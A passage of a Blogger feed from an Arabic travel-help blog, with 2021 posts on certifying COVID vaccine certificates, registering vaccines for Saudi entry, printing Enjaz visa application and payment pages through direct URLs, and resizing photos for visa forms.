oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eبالإضافة إلى مكتب صحة الغردقة، مكتب صحة رأس غارب، مكتب صحة سفاجا، مكتب صحة القصير وذلك بمحافظة البحر الأحمر، ومكتب صحة شرم الشيخ، مكتب صحة راس سدر، مكتب صحة طور سيناء، مكتب صحة نويبع، بمحافظة جنوب سيناء، ومكتب التطعيم الدولى، المركز الصحي الحضري ببئر العبد وذلك بمحافظة شمال سيناء، ومكتب صحة الخارجة، مكتب صحة الداخلة وذلك بمحافظة الوادي الجديد.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/1629939013146780305\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/07\/start-to-extract-corona-vaccines.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1629939013146780305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1629939013146780305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/07\/start-to-extract-corona-vaccines.html","title":"استخراج شهادات معتمدة للحاصلين على لقاحات كورونا (الأسعار والأماكن) - Start to extract Corona vaccines certificates QR CODE"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpPRcmLIxViQA7h8e43D90wZZTaM2F4D3QeV6fFFXkCXxH93lXhl7rCZhOP7j78dQDOWyWHnDsNdK0wy4ffGuyQH2WFenMebSBM7bQPtIk0b6BjO7NGwpj2MbrU4lOPUiAz7yGvMVECk\/s72-c\/229142518_132509142393642_5336972537847347569_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-2125158982949811853"},"published":{"$t":"2021-06-08T00:28:00.002+03:00"},"updated":{"$t":"2021-06-08T00:40:39.057+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"كيفية السفر الى السعودية مباشرة بدون حجر مؤسسى - How to travel to Saudi Arabia directly"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eكيفية السفر و دخول المملكة العربية السعودية مباشرة بدون حجر مؤسسى للتأشيرات الجديدة والزيارات وأصحاب الإقامات (المقيمين) الذين تلقوا جرعات اللقاح خارج المملكة العربية السعودية\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXB8tGrPabcxmJR8eU6CL4bTkBwq6-WBdHd9Ar9fjAIjmiLOmLfZssZvYBPX0SJgWUzTJCR0k41Xl6w64IJu-K-qhKaI3O-l_agm0QhPz9iFRXEw-DgZAPbB8y4ctzW8UatRt-aXe9DFc\/s700\/143-135328-egypt-fact-that-private-companies-corona-vaccines_700x400.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXB8tGrPabcxmJR8eU6CL4bTkBwq6-WBdHd9Ar9fjAIjmiLOmLfZssZvYBPX0SJgWUzTJCR0k41Xl6w64IJu-K-qhKaI3O-l_agm0QhPz9iFRXEw-DgZAPbB8y4ctzW8UatRt-aXe9DFc\/s320\/143-135328-egypt-fact-that-private-companies-corona-vaccines_700x400.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: right;\"\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eخطوات توثيق شهادة تطعيم لقاح كورونا بمصر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eأتاحت وزارة الصحة المصرية خدمة توثيق الشهادات الخاصة بإثبات الحصول على التطعيم لتقديمها للجهات المعنية، وجاءت خطوات التوثيق على النحو التالي:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E- التأكد من توقيع وختم المستشفى على الكارت، وهو مكان تلقي اللقاح.\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E- الحصول على توقيع وختم الإدارة الصحية التابع لها.\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E- توقيع وختم سكرتير عام المحافظة التابع لها.\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E- توقيع وتصديق وزارة الخارجية.\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E- الحصول على تصديق السفارة التابعة لها جهة السفر.\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eكانت الدكتورة هالة زايد، وزيرة الصحة والسكان، أكدت أهمية التطعيم بلقاح كورونا، مشيرة إلى أن المواطنين المسافرين لأي دولة لا بد من حصولهم على لقاح فيروس كورونا، لأن الدول سوف تفرض على المواطنين المسافرين لها شرط الحصول على لقاح فيروس كورونا.\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eفيما أعلنت وزارة الصحة السعودية إتاحة التسجيل لجرعات لقاح كورونا لمن تلقوا التطعيم خارج المملكة، لرصدها في أنظمة وزارة الصحة وعكسها في تطبيق «توكلنا».\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eطريقة \u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eتسجيل جرعات لقاح كورونا لمن تلقوا التطعيم خارج المملكة\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWNg-OPrZ_wCbCLHTJEQqrYZTGLrGEMIFbBoVqVvbjRWoSJ-94OVhr2120_CH78sMckXS9XbpCaXjHfE5WhE3rdhk3gaRQvNfKQLS3fJtFnLt4e5-1EOg68RtTocNkfbqXE0wM2zZqkEM\/s700\/155-042356-saudi-arabia-exceeds-15-million-corona-vaccine_700x400.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWNg-OPrZ_wCbCLHTJEQqrYZTGLrGEMIFbBoVqVvbjRWoSJ-94OVhr2120_CH78sMckXS9XbpCaXjHfE5WhE3rdhk3gaRQvNfKQLS3fJtFnLt4e5-1EOg68RtTocNkfbqXE0wM2zZqkEM\/s320\/155-042356-saudi-arabia-exceeds-15-million-corona-vaccine_700x400.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eوقالت «الصحة» عبر حسابها في «تويتر»: «يمكنكم تسجيل جرعات لقاح كورونا التي تم الحصول عليها من خارج المملكة في أنظمة وزارة الصحة وعكسها في تطبيق توكلنا، عبر الرابط https:\/\/eservices.moh.gov.sa\/CoronaVaccineRegistration\/».\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eوأكدت «الصحة» على مقدم الطلب مراعاة النقاط التالية لتسهيل عملية إضافة المعلومات في أقل مدة ممكنة، وتفادي رفض الطلب، وتتمثل في: التأكد من صحة ودقة المعلومات المدخلة؛ حيث إن ادخال معلومات خاطئة قد يؤدي إلى رفض الطلب، كما يشترط وجود هوية وطنية، أو هوية مقيم لاستقبال الطلب، وأن تكون المستندات المدخلة بصيغة (PDF)، وأن لا يتجاوز حجمها (1MB)، كما يجب التأكد من مطابقة الشهادة للاشتراطات التالية: (أن تكون البيانات الشخصية موضحة في الشهادة، أن تكون صادرة بإحدى اللغات التالية: «العربية، أو الإنجليزية، أو الفرنسية أو ترجمة معتمدة إلى اللغة العربية»، أن تحتوي الشهادة بشكل واضح على اسم اللقاح، وتاريخه، ورقم التشغيلة).\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eوكشفت أن المستندات المطلوب إرفاقها هي: صورة من جواز السفر، إضافة إلى صورة من شهادة التطعيم، مشيرة إلى أنه لا يمكن التقدم بطلب جديد في حال وجود طلب قائم، موضحة أنه قد يستغرق تنفيذ الطلب حتى 5 أيام عمل.\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eوأكدت «الصحة» أن اللقاحات المعتمدة لدى المملكة هي: فاييزر بيونتك (Pfizer-BioNTech)، موديرنا (Moderna)، أكسفورد أسترازينكا (Oxford-Astrazeneca)، جانسن (Janssen).\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eوأفادت بأنه يمكن للذين لا يملكون هوية وطنية، أو هوية مقيم (إقامة سعودية)، ويرغبون بزيارة المملكة تسجيل لقاحهم إلكترونياً عبر الرابط التالي: https:\/\/muqeem.sa\/#\/vaccine-registration\/home.\u003C\/span\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003Eخطوات توثيق شهادة تطعيم لقاح كورونا بمصر- طريقة اعتماد الشهادة فى تطبيق توكلنا لجميع انواع التأشيرات\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/DBwN6QIfZ0M\" width=\"320\" youtube-src-id=\"DBwN6QIfZ0M\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/2125158982949811853\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/06\/how-to-travel-to-saudi-arabia-directly.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/2125158982949811853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/2125158982949811853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/06\/how-to-travel-to-saudi-arabia-directly.html","title":"كيفية السفر الى السعودية مباشرة بدون حجر مؤسسى - How to travel to Saudi Arabia directly"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXB8tGrPabcxmJR8eU6CL4bTkBwq6-WBdHd9Ar9fjAIjmiLOmLfZssZvYBPX0SJgWUzTJCR0k41Xl6w64IJu-K-qhKaI3O-l_agm0QhPz9iFRXEw-DgZAPbB8y4ctzW8UatRt-aXe9DFc\/s72-c\/143-135328-egypt-fact-that-private-companies-corona-vaccines_700x400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-1270340403694515844"},"published":{"$t":"2021-02-04T12:17:00.001+03:00"},"updated":{"$t":"2021-02-04T12:38:59.538+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"حل مشكلة اختفاء طلبات انجاز داخل حسابات انجاز وطريقة طباعة انجاز والتعديل عليه واكمال الدفع ,كيفية طباعة بيانات الدفع والتامين الصحى | Solve the problem of the enjazit site"},"content":{"type":"html","$t":"\u003Cp\u003Eحل مشكلة اختفاء طلبات انجاز داخل حسابات انجاز وطريقة طباعة انجاز والتعديل عليه واكمال الدفع ,كيفية طباعة بيانات الدفع والتامين الصحى ,فى شرحنا النهارده هنتكلم عن طريقة طباعة طلب انجاز وبيانات الدفع والتامين الطبى كذلك التعديل على طلب انجاز واكمال الدفع للناس اللى باقى لها دفع بعد اختفاء الطلبات من حسابات انجاز...\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyhPYSj-ulwc8dARSOEO1iPvSrljGLL8BwbDEKBna7P5PldlZXxDeQJNk14WnThRIvfKQ9oF5kn4vrXA1xlpXuUBwrZ7ZerFZ7HclNRJIXhCvEm35IIvtPrzyA6TKprZkNP9buHTLOfb8\/s1920\/Untitled+Project+%2528Time+0_01_09%253B26%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyhPYSj-ulwc8dARSOEO1iPvSrljGLL8BwbDEKBna7P5PldlZXxDeQJNk14WnThRIvfKQ9oF5kn4vrXA1xlpXuUBwrZ7ZerFZ7HclNRJIXhCvEm35IIvtPrzyA6TKprZkNP9buHTLOfb8\/s320\/Untitled+Project+%2528Time+0_01_09%253B26%2529.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003Eطبعاً شرحنا النهارده يعتبر حل مؤقت الى ان يتم حل مشكلة موقع انجاز وعودته للعمل بشكل طبيعى فى خلال ساعات ان شاء الله\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eاول حاجه لطباعة طلب انجاز بندخل على الرابط\u0026nbsp;بالأسفل\u003C\/h3\u003E\u003Cp\u003Eوبنكتب رقم جواز السفر\u003C\/p\u003E\u003Cp\u003Eبنحدد الجنسيه ونوع التاشيره وجهة القدوم\u003C\/p\u003E\u003Cp\u003Eبندخل رمز الصوره وبنضغط على اجراء البحث\u003C\/p\u003E\u003Cp\u003Eهتتظهر معايا بيانات طلب انجاز\u003C\/p\u003E\u003Cp\u003Eو بكده نكون قدرنا نطبع النموذج\u003C\/p\u003E\u003Cp\u003Eدلوقت هنشوف اذاى نقدر نظهر بيانات الدفع والتامين الطبى لطباعتهم\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eاول حاجه ندخل على موقع انجاز ببيانات حسابنا العاديه الايميل والباسورد\u003C\/h3\u003E\u003Cp\u003Eطبعا هنلاقى هنا الطلبات غير موجوده ودى المشكله اللى بنقول عليها\u003C\/p\u003E\u003Cp\u003Eهنسيب الصفحه دى كده وبعدين نيجى هنا فى لسان جديد نكتب الرابط ده ونيجى هنا فالاخر ونكتب رقم انجاز بدون حرف E\u003C\/p\u003E\u003Cp\u003Eطبعا لو انت مش حافظ رقم الطلب فكل ماعليك انك هترجع للصفحه اللى فالرابط الأول\u003C\/p\u003E\u003Cp\u003Eوننسخ من هنا رقم انجاز بدون حرف E ذى ماقولنا ونضعه فى نهاية الرابط المشار إليه بالأعلى\u003C\/p\u003E\u003Cp\u003Eهيظهر معايا بيانات الدفع ونطبعها بشكل طبيعى ذى ماكلنا عارفين\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eومن هنا ندخل على وثيقة التامين ونطبعها ايضاً....\u003C\/p\u003E\u003Cp\u003Eشاهد الشرح بالتفصيل من هنا\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/Gexx10M0Owo\" width=\"320\" youtube-src-id=\"Gexx10M0Owo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eجميع الروابط المستخدمه فالشرح\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Ehttps:\/\/enjazit.com.sa\/VisaPerson\/GetApplicantData\u003C\/p\u003E\u003Cp\u003Ehttps:\/\/enjazit.com.sa\/SmartForm\/HealthInsuranceInfo\/0000000\u003C\/p\u003E\u003Cp\u003Ehttps:\/\/enjazit.com.sa\/SmartForm\/HealthInsurance\/0000000\u003C\/p\u003E\u003Cp\u003Ehttps:\/\/enjazit.com.sa\/Payment?appNo=0000000\u003C\/p\u003E\u003Cp\u003Ehttps:\/\/enjazit.com.sa\/SmartForm\/EditApplication\/0000000\u003C\/p\u003E\u003Cp\u003Eاستبدل الاصفار برقم أنجاز الخاص بك اللى بيبدأ برقم 2 من اليسار وبدون حرف E\u003C\/p\u003E\u003Cp\u003Eدمتم بخير والسلام عليكم ورحمة الله وبركاته\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/1270340403694515844\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/02\/solve-problem-of-enjazit-site.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1270340403694515844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1270340403694515844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/02\/solve-problem-of-enjazit-site.html","title":"حل مشكلة اختفاء طلبات انجاز داخل حسابات انجاز وطريقة طباعة انجاز والتعديل عليه واكمال الدفع ,كيفية طباعة بيانات الدفع والتامين الصحى | Solve the problem of the enjazit site"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyhPYSj-ulwc8dARSOEO1iPvSrljGLL8BwbDEKBna7P5PldlZXxDeQJNk14WnThRIvfKQ9oF5kn4vrXA1xlpXuUBwrZ7ZerFZ7HclNRJIXhCvEm35IIvtPrzyA6TKprZkNP9buHTLOfb8\/s72-c\/Untitled+Project+%2528Time+0_01_09%253B26%2529.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-3670494137100777282"},"published":{"$t":"2021-01-08T23:05:00.001+03:00"},"updated":{"$t":"2021-01-08T23:15:33.356+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"طريقة التعديل على الصور لكى تتناسب مع مواصفات موقع إنجاز للزيارة العائلية - Resize and edit your photos for free"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #01334e; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px;\"\u003Eالأداة المستخدمة هي أداة\u0026nbsp;PicResize ، هذه الأداة تمكنك من تعديل على الصور ، تقليل حجمها أو قص جزء منها فقط بكل سهولة ، كما تمكنك من تقليل حجم مجموعة من الصور دفعة واحدة ، دون الحاجة إلى رفع كل صورة على حدا ، أيضا تتوفر الأداة على ثماني لغات من بينها العربية .\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #01334e; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px;\"\u003E\u0026nbsp;أما بخصوص تغيير حجم الصور ، تتيح لك هذه الأداة المجانية تغيير حجم ما يصل إلى 100 صورة في اّن واحد ، عند اكتمال المهمة ، ستتمكن من تنزيل صورك التي تم تغيير حجمها كملف مضغوط .\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca 